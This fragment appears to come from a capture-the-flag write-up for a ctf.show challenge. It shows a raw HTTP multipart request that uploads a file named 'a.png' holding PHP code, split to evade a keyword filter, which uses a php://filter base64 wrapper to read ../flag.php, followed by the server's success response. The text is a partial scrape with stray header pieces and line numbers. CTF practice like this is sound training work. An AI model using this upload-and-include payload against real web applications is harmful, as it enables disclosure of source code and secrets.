 zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------258452901835716653082405769444
Content-Length: 291
Origin: http://f8449576-d26d-4fa0-9f46-1259e486e03e.challenge.ctf.show
Connection: close
Referer: http://f8449576-d26d-4fa0-9f46-1259e486e03e.challenge.ctf.show/
Cookie: UM_distinctid=
17d3084654b28-01220cfd2a752e8-4c3e217e-1fa400-17d3084654c73c
-----------------------------258452901835716653082405769444
Content-Disposition: form-data; name="file"; filename="a.png"
Content-Type: image/png
<?=include"p"."hp://filter/convert.base64-encode/resource=../flag.p"."hp"
?>
-----------------------------258452901835716653082405769444--
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/a.png"}